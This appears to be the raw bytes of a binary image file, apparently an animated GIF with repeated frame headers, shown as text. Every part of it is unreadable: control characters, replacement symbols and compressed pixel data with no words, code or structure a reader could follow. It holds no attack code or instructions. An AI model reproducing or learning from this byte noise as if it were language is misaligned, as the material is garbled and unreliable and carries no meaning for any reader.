�� 5���c�S�J<�:���u�,�|�:�)O+�e#�(A�(��O<b�	���F�� �#�,g<1R}8���@-R@28�	Շ?��!��� �Ck҂��XV�ҕ���G�ыh��p�Nw�S���<=0����#%CL㩅�T��4)F8Q���`IE����Q3�iS1�P2����Th;9ՙ����h ,�эf5#MiF�
Ҥ=!e%�E�z��$�:}�Co��Z�:ul^�AP���;=(J��٥�U#�Щ]��
\��7(kXzЌ�@���'TO�U-����?]�g���*խ�H�c��Z̶���Go ����9􈋮�������hh�هr����*g��ѝ���elu�;K
�t.��� l�S�f��߅YYś��vs�+U!nw�z���(XwjV����}kG��T�v�B9�0���ӹ�"�]-O��ы$w�'+*G_{W�~#����U�����oG���#W�wM���{�YR��'��G��c�������Q�����A�K^�U�+-jj�!<���-*�d}�X��`,���⍄u��hGElU�B���mVk�Vk�Y#�ŀ����3��(?!M�H+ٲ�tM�y�z�s��F'oC-Oz��}��(H��IWZ��h�
y�^��#�Դ>]��\'T1�\ŘuZ�0��5�md�cc��P#zF�'[��n�У�n�k'�ԝ�$�Z-H8hΪ�ql��rs�!}������پ�v�\^"_�9� 9F�閱pS/�3�Qv���V�{G���Ci�`���9G�ή������KR�B����Et
�Ʀ i&��zengdcĽ]�ȗ�H�|GT��3n���Z(�����p掐\#��z��V��;����a\ԯ=���ϑ�f����V{W	E�1���(�N�4�*t��.��׎��V��pht�\g����Op(�/���=9#�?�m�P* V��m����eg��9�>���i,���<G�M��=ˊ|B}�a��r���H݋*Ѳ�v�ݶ���p��t��z��S�W��� �������&�,������# �'J&}����/��Om,P�_�ɿ��������
 !� � ,    d d  � �	H����*\Ȱ�Ç#J��P�ŋ3f�Р��D��"�>}%�E(Q�_,	�$�kƌ_�VF��3
�p�@��ѣE;�l@P�S�;B�)2d��ء��g�V�+e��Y�f�_=�~u�P�H=�l��nT����y��>�~%���J�7kʴ�,Q"v� ��зp�^�$�n]�U�����>���$�,�`�8���Oɤ���<4)f�Jz��1*�Wӎ���Q��I�q�Ǝq�L+���B���8�xp��  ��6	���`��Q�o�]{�J%U�GX�Eo�'4���H�מO�%b!KP�	*2���(��j��$
���0qtQ,��x�4hWG{��S�>��]B,�� �����5Yb"]D�"�(�h�G%�hgA]���N�
,N�n�P�jKC��l!��%���䈎Q駊!���A%�`�`�V�x\�dR�(��&*Hy�	$ �!y�"y:�R"��Xj$� :Rp�}�e�X�CW�u�4c^&�je{����A�	'ؒ �8C�`w щ�!��
��
L��Yy����g�eL�eI�HԪ�Z	!�����I�0@с4x&3H`����R9�
�j$��Y�nDI�p��KԸ/�f^(@#@�G�&��q�	 @A�!X`2�i�,�$X��L-d]�9!U�fTeM����N�Qi0���%P�p�	?��4@BBq@�|q�"]25�dT�T�ý��T��M�T^|�8���
���!���%紁�	���˨�a�t��͎7��zj_!��I���K)��y�AH�$�J[\�At#��@�3P�!�k]�-H�6ORw��̹@��G:���M���!y�p�[ �-�t����Zǎ��,W�k�A�@��Ϛ�E��~�ZS��DmKytc��(�+���� ��J~1�ߕog�P������� �4#�))�젏K~qWL y�l��t� �!����Ёe���ֆ��-\�.����a$oyF�[��B�d	(�	Ѐ�<\j��F�!H�,0��lf0Ҝo���@6���`8"\>���*Rf)44�:W�b�	�p�A�H�Y����,Gk�GBB��1� ئ���h�Ժkr""1��u���l1�	�0�Csv��c�@"A=� E��q��&�nJ�!f�@_A�� �X��n8��@B�,�Ȧ,��B.U��d�x8"?l�I6��D'�X?<��&�p	4`��s@���=%8�"�L`"�1�m4�#A�7ؠo�d6���i�x�MTB�����6�1�yL�[��1��&g��w����Q�,j�9A��F�.���R�&\	�Y��Z,��F7!8�@�PIc���4T���D�9��� G����Qp��T5a�b�>@�� �Z7~��N� ����b�jV��u��\� l���)�с�w!v&v� ^��A'�M��v�2Ts��\�b+Gk�MevBY˾��6��F����"3����K�3�=0�C':цMl�ΰ�l���9tg�\[n):�a�Í�2I��TƎ�M.�H��&�k
���P؁����Y�Nu�P����|a�PY 	�b���PH�+"�H��.��!:p�+䡊��0�A
!8&5.��c��	-�|���@�0�ml��p�x֎5#��D$�	A��7�3��xY_QR���2�<�hP LBs�Df5Z��fG��s���";	��p��_肠������x�4_n�����  .6����t�G9;���U�!�tf(`�(�nA�i�O�B�Q/��X&�{w� .ѿ�.r����BloI�.7�O`�D��`8T_�d�&�.d���1�@	�x�f��H����~��2�O=�jpR�&�$JZ��q)[p��\ ���_A�'f8Nr&����;p�A��mt����:oJ�X����
H$���� GF,4�8�	�oV�ᔿ��c͝�W 6 ��:���F��P�0�7�.�p�o���� [���F��Aq8br^��B ��,�A�s1����X|mİA���9,��)
9L�#��w5'����S|^�lAM�O��`qo[�$$��kk��Io�}J��I|F9�5�ӂ�9!E6�	�bjĚ����B4l�:����;����J!�8~;L���=�兠A��bY|J@�W�^��B�� mLaj�,l%��Q}�I>�=��@x�qh����<|Q UB`� K�� �5���P=�'2#�}�x8{�x2wX�sޅC�w4���G�i�Vf؀LzeT���P3`b��/��l�xOp�	�
���m��{��p=��%�A�N�d`i(rX�y�xܶ�7_�'��_w������7E��{��X���Q�p^�vA��D�$
 @	� X@%�
�Tp,�rL0	L m�"~���2H,�_�b��e������L5F9��� �`2p
g�!��E9��EW�r'�;�
 �L ��T�0,�7HT�]`��x~�#e.��~s@F�y��')�rZ35"p0c����z�{'�f` >�
���
_ �1W)�ǀ�C	9w�]�g��-�q$T�4��A��}�
� 
  
���@ P@K "��cE�p\���
> � Lp> �xԠ_�u��X[���b<pc<t�nn��')qO� @H� 	yPK0_B���p���� 0	[�>�
� �9m�0H��	b �������sUVeN�K�8N%�G�FB�+I%@��� �X�[`�)� 
���;�L ��Ҡ�� f�J�	�S����E�`�W)N�yV�ԕQ! o0�&w:Ё,�5 
L�	T� ����ah��t�w9	;��`�� -8H��w���d�_x�X��[Y>])� �EU�_}�jPy3�`r�@
z`��_����O�5�` �0���;Pj�-(s�Z�p�G��^���(y%��Qm$wt@��v	p�po�Wv��`~���x���Kp�p[�
�`���=bp� H��_���X٘!���)|�Ir��K���0���,��[��;` ��  �Ф�װ�)�� V5%
�C�S酀Ѣ��g�ckq�pT��qevw���J5 � �`�p,ԏ�����	�`
��P
��
�p� b��*���z��x�a���V6])�5iuwqv�~��@�ɡL���I���[p��^p p  �@���`� 	0��PXS�z�g��z���;p#��F��qÐ�@�ں���O ����R�0��_`�麭��,��ȋ��q�I4tp������+����˰z��#i�ejDn�Yr�q���۱���-�c � �A����'�@�в���	��ʟ�:e� :@cE��fw� , � F��H{�G�
{�/��R )[E˴X����1;�Zk�4k�+y�e ��tƧA�а�&�T� &@�p K�w������j&@��*��~��)N Bd����:�p	k�{���
k��k0u��K��
�u�����й���|�3!:�
q��*PI1Pe�kBTD�E�G`<���*& "[�<@�<��Aм�}[��K��[���޻������p
wp�����Ll���Q<�3�0�G��{��k�;��{��k�Gп�k��k��ۿ���J@*��@�#02@r���-����z4@��G@�>@¤
�4  !��.L> �/<�4`�L����q0ΐ� LFlq�60�4�!��I��! ���+�'����1|�+L�-��R\�Rl�U� ��9��<l����i��c��3G�F�v|�x|�P�y x ��+��^`�~�^p�^�PȈ��y�Ȉ@�L`9�<|�l<���0�jF�  ʤ�^ �{\�Fp�F� ��e��<ʫLˋ�^�ʺlP|���*�	q��qPI��KV���	� ���	�� ��̼ǟ ˤ�����̤��\�̼�̼ ��	Y̭ P�|��q`�����1А�: :�5@���	�  ]�P����P����е��dѤ:���j �@� �"�Ф�������	Ѐ
,�^C ���2B@� ��Ә������;����<��d@�9�	�P}�=��;���j�q���#p ���!`m�Gvd��P��Z��ͭ��g��%�Pp�k]T�	y��|�׀�kM���Z@���2�	:�l��@	z`�@���hͭ���j��}Х�% �������LK�� 

��� ������:	`�������V�5�)V��*��J��ܺ�
�P���@�����aO�ۼ�� �}�g	�"��=�����}[�����5sh�
�pH���@����	�0	0	��ݓ`�	�p��� ΐî]�� �q�">�$� �����`����������f�9�	x@��ձ���㾭�#>�%K��Z����*� ����k���[۰������#@���An޺=�S��'k�k�����+�K�V.m~�/�Ì������`��=��:�A��L� ���@�Rp�L.�k�>���M�����P�:�����0	�{�u�聛��/��&P� �t�>�*�[�~���L^�/��hP���#�sP�}>���]����˹�!K�&���~�p봄;�k����N�L@���@������m������ԫ�l�! �͛�
k��k��n���k�����������,<��O�R`������j��>��$_��J�<��/��zِ����#@���B� �j�.P�[��0��%\�PO\�]�@_�)��. �> 5�¤���.�=./�:_����J?�1l�N�.�.��"@�eO�c��L��/��s��}��~ޤN�+�|�����1� �ǽP�wL�Ӑ�v\Ǔ��d,�w��\ǔo��pü������%>	#�����ˤ�ʽ͡����pʱ�Π|���˧Lƪˮ�������>⹝	��	P�|�����,ͱ������������/ɴ�̚����Ͱ<�Y�ڞ>�[���^��0�M>0��	��d0�҄	�?�����C��0Dh�DA�� ~*�
9%Jȍ1�@��T��В�/d�����Z�Ȕ�TAł:�#S�g�ZF�&�@��ӣP�2L��N��4���#�N"A�CYr%˖.?�|���ͤJT��p ]�v������"�s���[�0B��4�;�ߤ#Œ�V6�ʴk5�t��>��*ҫ�4��)֘0a�jر��&-�"��*B�$G��Y�0��e�9�m�'��P͜54'�OC�y)�>,ɽ�\I%x�ݼ�s�Lnr`�Ɨ-�k����	P0���s�?�����
4΀�<cA�Cc�2I�
��ĘR��0�L@�,��T�n�8���+�L2����@�A��T �<Jy1����/�0p�,�AA�dh���8��3��C�BTb�N���Rd���J�^$�6� �L8a�<�`�E��/.���H4�A�7¾6 D x�)���I�*`�0w�D�N�����J5�TTSUuUV[u�UXc�uVX !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b����9�sGQh�hQ��ؙ`0yb.�j`�?�)Љץ"��"��D���;�kj������ц�C�E/8`����/Ha��Z��ͅ��Z�F�] ��E��?p�E+��O�H᠊XpQ�4rh��rc�c� !�f؉)�@ �0�d�P��O��P!��!�$���c��`B�d�])����aGP�؜`�Es�3��@^�q�Hߗ&X�H�_Jٜ�J^gh�&����*@���udM)�Ha¦�v�)�.�9��jj��80g�Sڸ�����꩕�yʩ��^� ����5�rJ���O^���E<TᏲh���ȃ	d�,�&��O�r��p��F�� �1���û��/�ƚk��Jxm��+����v��C.�� ����.</�v�s�i#Z4�?���C�� {�*}��."���;Z�1.w��|��8ל�������W�Q��L��H'���pts>�L�.X��? XDC�]�R��ͅp���@�OA{T����?s׍�?>4� ���� r#r�q�m�qg-�x.�}]��Cn,l&��� ��EF���F�c�
^|.�p��?�z�{���Ӌ銆ޜ�����Fh�I�_ty�|�'}���7g���ҋ���<�g`�|֪g�I���^!�1:���A��5`Q�d|�	�c�p��� 짹^\$k5؂���=����@/����x�~4�?���N�C	#4t���  1ќb��@a	���O`"#���&n�MXć�E�dH2���#(����StB	��cX���� C*�	.V �[|ᔶ��T�e�b�S�-�P�a�@k���hb�t�v��F|#T�?�E(�"w���2B��l��� .���X��	ď�1���� ���"�>�a�
]$�� +��,Hn�\a�?0��<V���I���sY$ɄE1�d����!-�\�";XD6�TV�����c�0	x #ܴu��c��a�?&1�
9���+'q�.�#h@O0������Y�A�\�G&�i�'�s�@)J����H���$<Мi��#5�(�a� �`�Kk���b_ ` �6\��-�@)��Am(�9��3��:Lp�
�q��}�W��E�*ME)
F��H��EZĥ�D�41B�/�$�1��."�x~��A0Ўz�+��@�X����)��!��\�&ْE��?Ġ��J~a�E��$�AI�-�Eh�N5�h1� )iIi��h�Z+�)�E��d��Ό�AO}�Σ�D��6gO�P��[��i�qjt�k%D�鰩���j0U��PT�i�SŪ�r��$�M��A �^Ԝ1�5��ϟ�d� ˳1U�:�r|t ŬHQԭX�7Vs��s������&��?�`���ْp����2i�E�%1���e�s �UBJ^��]��F�U!)l�ƒ B��)5����ȻlDR�^�Ӽ��VxJxǋ�B�#�]^ؔ�u0�MY
ނ���� y��p֜46��xy�=�Gȁ�"Ŝ	C��4ן����Ys �1���;�ZG��v���A�^�Bo|.��|�.#"�ؚ��v�T�l�&��Zh���@���en�Ik�ӜFa�-#�uf/RO��.s��\��&���m��������jC.k���]m/T���@W����t���u���ޚ���S�x�t�n�����9�e_��γ�� ��Oo��Ӝ��=;�Վ�����7=�e���ڸ��a��Վw�pe���p�D�ݘ�xmh����:;7���X�Oݐ��w�}�?���s.��m�t��0箼HU���� �@ǞD��Ps($ P�	��L�@a+��^�i�G��^�ǒ2���1�l��Rd�OF<nq��(#��.6>�xl��+ �6BP�t��m������($ㅹ��_��7� �Ӝ/�#���}��{�q��l�����Ps�#҄�,�d^�Ғ�)�s&��@�>�\�>�S��R�9��}@H'�#�eOI[t�	�a� �p������x�>�����nX�O@R���A}ב	�	@	��[�'�W���d�~�P
�F��x�g��	�7j�0�28�4X�
 !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b��FB�Źx��zuϖu&�m����9M&U��t��4W:��S^����NLgÜa"�g�ΏE
5�r�L��M4L�`�;0��5�`��5 ܳ �����H��8�D'W�wyt�D{���EGP�Q.��N)�㣏���?i�?-H�:ӄ�!p��?^��{�X�l:R�EE���?���HA%�S�I%�pj����O�`U8�?A�〡�z�El�ӂ?c4����jJ��&���i��*��?��X��ه��Nʨ������(���^�ᏂAL�k ��*�E��벱�Zj�S%�1�#g�g�y�	l��	����T�O ��(n�EZ`B�G����aoZb��8�@� �\B�	l��ڊ,���?&�3j���1FK죻o�n>��L@��m�~������&H��������B�5�`Q�!�`��5�sB׬t�L�,�?�@�)w�S�H�E�Ͽ�Z�?G�Ã�d�̃�;���!�s�G�,��j����.g�_(��9*��������H�4� �g�`Q�j[ ��i�5��?���~����^8����������0��#v㒫���{.����y�m�N��0Q���n�4��d�}�i;"�x~� ��
���� d�E��x�>"��~����<��}����a#� F�H���	,`�� ��L�`��>N�~��-X<\�D~��F `` ���'�q@�p��>�	 �������z����Lb�f(�.`�� ^F �C�թo�0�
�a��N��$@ a��  &0QԂ��X��0��5���!C�,��3�H�>�F�������Nx�d��� U ���%1qIıf��׈�Z���~��%5��q����F4I�]�y��b6�q ?%��d�d�H'7���#�0��3�%@�E`L���� %6τ̐��t[�H|����"�Ѓ1D�#}���r�>*�3)�#z�HѸ�O�����������
�,�~�I����P�����F���'��E�p�{^���@>�P�|
~�DA��'`$�` 2�x��Oxh��-`d��"��������E�>��.2	L;��$���\��49��#�I�I͖-�����H{��4�Q&���fXB�:����@�B/�X�2`��zA<#�(3�äR`ӱ�Ш8e�l���>�&���t$�HO1���"�Qy��4ZY�rjM��,�v���ڭhI+�5U#��@J�^Ҕ#���BYKW�����[�iV� v�e���#Y�v;%
p�����ye�[1- �zW�$k��r���:�?����aG� ~E�we\/ �E�E��"J�������T��"0�0v0t*���	��_��"R(��jV0��6bǢq��˄
���Jx�a�"=�l��Yd6�&��fg����	MsQ����l���m���<���pB���|ЌY��qS��2b��uY7KW�xp,5��c�H�<u37Y�����+dc�@~9F ����|]���-v��G� ��م�w4�?���O�q�sA�| � �>ʃ3�8��)Ff@���D��խ֜�>й����D _�y��>:"bm΅s�33��A�*�e�|}��H.~?������!����jd{����G��a��3�rS��Y3�M�c'�^P��x�� �Ѐ\��]�^	���}�@�Y�4���Q�5�#���N+�����0�o��O�|F�Hωh�U���P�����<����O�B�
��A��u�(S��kL{�?�F�n�D/∉;��G�P���^�3���t?���(��ܓ��Y�g��� �++�J}��d���kqɶk��G%(C?z���q��)5�
���Ÿ��f��4�({PdV~ Ȭ@ہ�dV@�>��?�_������G6��{LB��V�Gp����������}�?�or��Z����W��������.���g"F�Wq_PFb�N�hp8��~@�#�eF���p�cn��܇{0TpO5�[`�F	#r� W�yp2��/�\ph�"gp<h�y�,�	�@��`��L�� j�E&5���	K� �-"0����  yP
Zȅ1�5x���;X9x/8"�0� }@VN8Հ�<�?f6GN �X񁥀S `8Om�� ��	 P�y` ���0�_��&�@ �P
����@
� �0Y=2ŁlF����؋����� !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b����9�sGQh�hQ��ؙ`0yb.�j`�?�)Љץ"��"��D���;�kj������ц�C�E/8`����/Ha��Z��ͅ��Z�F�] ��E��?p�E+��O�H᠊XpQ�4rh��rc�c� !�f؉)�@ �0�d�P��O��P!��!�$���c��`B�d�])����aGP�؜`�Es�3��@^�q�Hߗ&X�H�_Jٜ�J^gh�&����*@���udM)�Ha¦�v�)�.�9��jj��80g�Sڸ�����꩕�yʩ��^� ����5�rJ���O^���E<TᏲh���ȃ	d�,�&��O�r��p��F�� �1���û��/�ƚk��Jxm��+����v��C.�� ����.</�v�s�i#Z4�?���C�� {�*}��."���;Z�1.w��|��8ל�������W�Q��L��H'���pts>�L�.X��? XDC�]�R��ͅp���@�OA{T����?s׍�?>4� ���� r#r�q�m�qg-�x.�}]��Cn,l&��� ��EF���F�c�
^|.�p��?�z�{���Ӌ銆ޜ�����Fh�I�_ty�|�'}���7g���ҋ���<�g`�|֪g�I���^!�1:���A��5`Q�d|�	�c�p��� 짹^\$k5؂���=����@/����x�~4�?���N�C	#4t���  1ќb��@a	���O`"#���&n�MXć�E�dH2���#(����StB	��cX���� C*�	.V �[|ᔶ��T�e�b�S�-�P�a�@k���hb�t�v��F|#T�?�E(�"w���2B��l��� .���X��	ď�1���� ���"�>�a�
]$�� +��,Hn�\a�?0��<V���I���sY$ɄE1�d����!-�\�";XD6�TV�����c�0	x #ܴu��c��a�?&1�
9���+'q�.�#h@O0������Y�A�\�G&�i�'�s�@)J����H���$<Мi��#5�(�a� �`�Kk���b_ ` �6\��-�@)��Am(�9��3��:Lp�
�q��}�W��E�*ME)
F��H��EZĥ�D�41B�/�$�1��."�x~��A0Ўz�+��@�X����)��!��\�&ْE��?Ġ��J~a�E��$�AI�-�Eh�N5�h1� )iIi��h�Z+�)�E��d��Ό�AO}�Σ�D��6gO�P��[��i�qjt�k%D�鰩���j0U��PT�i�SŪ�r��$�M��A �^Ԝ1�5��ϟ�d� ˳1U�:�r|t ŬHQԭX�7Vs��s������&��?�`���ْp����2i�E�%1���e�s �UBJ^��]��F�U!)l�ƒ B��)5����ȻlDR�^�Ӽ��VxJxǋ�B�#�]^ؔ�u0�MY
ނ���� y��p֜46��xy�=�Gȁ�"Ŝ	C��4ן����Ys �1���;�ZG��v���A�^�Bo|.��|�.#"�ؚ��v�T�l�&��Zh���@���en�Ik�ӜFa�-#�uf/RO��.s��\��&���m��������jC.k���]m/T���@W����t���u���ޚ���S�x�t�n�����9�e_��γ�� ��Oo��Ӝ��=;�Վ�����7=�e���ڸ��a��Վw�pe���p�D�ݘ�xmh����:;7���X�Oݐ��w�}�?���s.��m�t��0箼HU���� �@ǞD��Ps($ P�	��L�@a+��^�i�G��^�ǒ2���1�l��Rd�OF<nq��(#��.6>�xl��+ �6BP�t��m������($ㅹ��_��7� �Ӝ/�#���}��{�q��l�����Ps�#҄�,�d^�Ғ�)�s&��@�>�\�>�S��R�9��}@H'�#�eOI[t�	�a� �p������x�>�����nX�O@R���A}ב	�	@	��[�'�W���d�~�P
�F��x�g��	�7j�0�28�4X�
 !� � ,    d d  � �	H����*\Ȱ�Ç#J���B=zȸ�$�6,0r���#2��aD��!��IGF0�\�ђ���?�%J�,��t����!%��a�kFR��x���ã�u6B3-����#H�d��RϖB e�D����;�
��Ѣ?	,�PZ��d�!f��_}~%�#ɟ+]=p��u�#_��#ێr�dS�$#�Id�u�W&_�	hd�w���C�&����B$��A �:78������B�����ӂ̸q�ǋ��E�r�˘3	`���E�ƽ4Ԁ��"�!���	4� ����!�<��f}(�Yh�VY���E�q4���W:ܶ��F\M7	AJ=����U�f3���P�(^�
-p<�E����?�M3y�yU��	F%����$�D��A�[Ml��Y�ǜ�F@����԰�� � +p,I�B���#v�凩�@Pn$�w�[� #6���3� �K���̹Y"�d����RGt��25J]�����f�l�Yj	��"��C���J���"}���~m�'^3��UC�A��+g\��L�g��ʤ�]EeW�g,�]�C鲖ƶm qJ_.1�:$,�*Dٴ��3�4��ɰc��]�,�+K8CI�$�
	i�ڝ?���fq9�����\!5�,�׵�q8��0OB��S2{��$C��G��5c�̈́!�G0��I�1�U��(Pn2і�C��s�A疰\:0�|L���G���"Q�!�"St��{TB�\� un�dfL�M��5#�����	w�Mm�:����-�eT38�3���3�4>J�0�q��5i\]]�|���X)�gٜ,l�|�<��m��[�:4l�K�8��:w���Ǭ|��3�!3XC�
k(��JB�;�@C,�G5���GR�3J�gK�N�C*��$[-�I�&T SȀ�����% k�B��$ P��@�$��l�j����å��{:;|��]�!$�Fn�>��D(�����
HtbHHC%�$4(�؃Y!�$ �[� �P�>� f�ԇ�b�D�nH�`��#���#��p<8�X�x���T�	� �n(�T�A�L��p��%�
� <攄��R�S��ڴǂ��^H�D�6��7�,�q�A'~PW�jap�>٠O@�H4�aH�z��V����� ����p�`�H)I�L	Li/D��&����88�i`�Վ��%�HHA�@#Q��g�a,�Ќ���T-7���1�&'��{���g8�9̜��g\�8�t:�T�A���(l1��"U�! ���+u�^��,ѩ)f�����O�3|�fQ��#8H�CS�%�Og�-���z ��l��@��5|��F5�ѧ�,�T�jG������6,�b
���f���S5��5�)P�C~��>HT��
,�Qtƅ�]"�.�)�� ��]����%B�p�� Y[���K +pЁM8V�H�#�I�id%�u�yFs�dt ;�����D�I5�s��"S��cF�X�҃6�6�B�����4@�H5�p�T�m3XQhA�J�>����<r�< Jd�X۰��e���j����x�g�!в���B
�Td`U}�s,�Ә���%�=2�P���!Q=���]8��$�b���JX�& ;SQ)et�qI���0C�tAk�=�8����{���PX��"��l涓�dX��"��£>���?++~[�3�jxX+�P�4����@T����J��@vL��X-p&XI*\7 頖o
!W_b�N�`*�_d5'Jj q@ �0�3�!��/
C ���
\9�h�rf���xh������§v��l�g	0�AT�*3�H� 2��
| c�V~�Xa�B�E!�f5w����&|�C��/B��x�HԶ�ɀD����HxY�C�W ���G0����Z�!�Q�Q�����CE��uA
<	?u/c,c�~��O����d����〨G*t ��p5�0hB3��f�t�[�}�P��tF8<"(cM�m'0�$���m�@�D���*�C�q<z#�Y0EC��W~� ~��,pQ��=8��95I�w�P�d$�5^|$h�vP 8P�ke3�`Ln�p*~�ayRq|	t�}�x(�lY�#�T�\Nz����!2i�o�p�;��A7��3�"(������d���fh�%� <@�$��I��`8=�"��������v7n*Pa� �
�`<`�v3�@

�xs��lj`�G��]b�`27R50vy8�ܓ{�X�E ���u��1}��Ow0ba�.i�`r���u����=6y*�3�wX
�d���^�'B�;P�Xu+��jt
*�O* q0'�t�r[�P��0si(`�QH�J8v2�g�7�AS�0@ �Q�B #���tJG���i`wS w *0/!'h8o:p@��u@�0T[��V�G8)�{�,`�:���C�(b'qx@��	�P.�3X{ G�*���.qB���P	y2$��	h�o[�{�1Kw�K��K$>!��4����`�x�0 mp$�'����PGw
m0��L�V�2�2��x��T���!smf7=�"4	�Pdu6�*:�EG����W�(�_��w7�����a�b� �@HPհuǖT\�����xZt�d��`0��Pz?�	� �'�z�$p��VEww�:�5Y.J���;0Q,�Jmc]~0�1�~uL�00�[�'H�%I	D��#w���H���8@.� $P	��b9�@�`��U.�7Y��{��`�j W�P��p����8xP���"��Y� <����(����0�LR	�99���It�`$������zEBYԡH0�yo-� 3-P]� �^��G
�B C����ׁ��	} Sz�� ����@D�_n`Pr���ؙ�Iu���Ih� p�����0�03j�G�I���f,��(����������h��԰	m���0$�^	����e$,S����i$a�I9I�'P����x�`2� u��}�X�z򋻙�u ���Ĩ �1����P�����q��Da�X���)_��9I{ 	L
��	3�(�p��z��a�����i�]����'nP�0�H�	 �vi�19�C�sP�1���ڣF�9$P{ �a�l��ס���� �z�]� \Z�Ո���m��ɘb0��⨏�a��J��[��tdE������Yb��Gh���
�
dh���9Y���������Y9�ԡ'�Z�	�!�P�)�Fb���;P`q�� y麫@6�Vy
�(9���J��h.� {"�	����RC8���������Y		���{��`u��[���x�)��i.L��&���Z�^i�����p9�6���Y�$�?��FxcF�~~� i񳱑���0Yú�W��v{�L����k9�,ۥ�X5�� �����5�t
�9�;�gK�C`�?��r˥�Y5v��b��u���q����9�1K��i�9P�A,|���!mv�Cp ���E˥�}�ʹW˴�zbp} +�#��Hە�q�4��	{�	�=�@�uy��+���V*��,v�	േ�VU����8S�	������\i�a���5��t��`�~d᛻�J��ʮ�[{�k)C�5�(	"�0���?�
ѫ'x���E7�����U�m9�_~�\b�m�6��fk�@�`ϋ�� �Oz�O�5PH�ċ ��M|�5p$F<��7�m��ˀ;�cf�����5
M��N�/��R�����r\�ul�8��m�|�@��z u�&YLk�Ȋ����c�ƌ��A�"��ɋl0c���/��;��|��b���@�p� �ʱ<˳��� ��ɰ,˲<ɕ�Ȼ̴� q��,̼˟<�m3���V��Ç*��x�u@�v|�A`k �l��Ǉl��0������Γ|�R�Ο���G����Ǎg�̫��ʹ�
a�� �&���Ѝ<��l�L�c`���П�����m� ���p	ʐ�����V�ǽ{�@���C�L|&��3`���9����!B-�!��J��9��Jm�N=�P���P��pZ�� -�լ��ʪ��Cu<��n��K�l��K��G0�m���0����ߌ�f0�-�����հ ��4}�,���G@4 3�}0��3�M @٠�4��,ڦMKm ��	|�ڞ��Y-�p�
Ҷ��;��V�M�@ٿ���M�  3��������הM���٧��}ܘ}�K�� �|��ڰݯ�m���� d����F���������� � ��+�^���^��^�߈0��]����� ڠ��ݞ �`�c�����F0cF� �� ��^����F0�F� !����(��'����m�6n��r�<.��@n{���I��� 3��	�����^����	,3���>��N3�\�  M�M� b��GL某�Gl <�r`	��D�N���0K���	�  �^�P�����ō�������d�03過��@� ���0#q��@�>.c���`2��0S��贎	���^�n븾�~�N�M��%��Xl�Ď�"���^�sȔ{�P��9�P�H\�~���ݞ�%p�Pp��^Ϯ	�~�����~��3��>��D`r �D7ߣ����0����G\�P�-�~���%0�����|`|P��:�V:�t��~	�!\$�|�f���pCK�j �L��Yq��'G|�vl � � �r �g��k������޺<�O,�;`�O,�5�;��5�5�e�5�� m$���H ` �p��`z��G��`	J��`��,�O/o�Ӑ+�f�-�B/ǋ��V��; zO���D0瀯%��;A�{0����0�ȍ��W,p�j��X�k��G���lǖ�����`	=�`m���@ ��C��\�?����klo<�o����ɋ�Ѻ/��ɚ����?D �\-�M� ��萡��\���ɸL������^��� ��*4xЂ?eDvM$R��%q�$��ȯ��!A�!$��6�M����K�/�pġJ-���ϔ+�������R�|!�D�S��%��Ǝ>~9�v�$�bb�	KѮ]�0�j��k��,\R��];Ч�z���'�ǮM�bƜ��=���Û�����`"Dg&B����!��$��RH�����"��k��ڀDK�bC��,$k���B�t�=-��u�ٵ����ꇚQ�mQß�鳫�;>���*[�C,>�H�3K���s�oa���$p��-hp��a���#�s��.�g�,��C�;�A p�	haD|R�>��œ����?ɸi�.`Aa	�#��ADH��
����dR�&i���,��R���af���jn�t`G���iD�D���<a[`<���@�M���4�"�E��'>��t�F���[��eSN;ͱ��d��.��z1�N#Zu�U	0�d��Wa�Vi
�U�/�UU�VaK�XD� g�]f�GQ�!��d���O(�O�\N|Z�Zץ����r뵷^C�\b�M�\����h���`��Us�P�" �rA�L���3���|"�Z�!�^4��0��N4v9c2~J�L�Xc���Yga�VZk�B� �Vb(&�L*��'�+�X�
�n�����N�����k���i�+NM�� �/.�%X��ei�����b����
��i�¥><��1�ZJ��q�+����������?���?0���~��n/3:��\�
Y\��
��݃�m��PW��? \��FK��9~�F����icp[d���@�I�X~}�9z��p]����D|�k���kp�-�@S�+&0�{��{� a@ �p�CT�{����B��
}H� �K��}�3�鄡���+�^�r��8d���^!�@�`�p�T��(cu@� �" L@������p�W�	�#䁊>��8@1&a�Q�s���7�A$1�l؃0B	��:�� � 8� � �M���@����@*B��p�$�І{���e^!� ��E+[i	Q#���e-E���R���e/}�K`S��$f1�yLc !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b���X�y�BG1��hz����2�cQ�Qұ��o%�ěj��n{�"��[�=A��[�/���a�:�Y�J��zQ ��F(����OH��@�Ev�a�x�S�?x(�E+��ρH��XpQ�4zh#�rc�X�QL�X4����b ���P>)e{2�BsS����
